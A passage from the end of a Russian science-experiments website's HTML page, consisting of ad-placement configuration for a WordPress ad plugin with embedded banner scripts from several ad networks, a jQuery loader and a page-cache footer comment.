\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"27570","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"27586","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"27584","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"27573","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"27588","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"27571","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"27575","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"27574","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"27580","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"27592","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"27581","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"27590","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"27591","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"27593","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"27594","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27578","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27585","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27579","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"27576","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"27577","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"27596","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"27597","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"27598","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: egormedutch.ru @ 2024-08-22 11:30:56 by W3 Total Cache
-->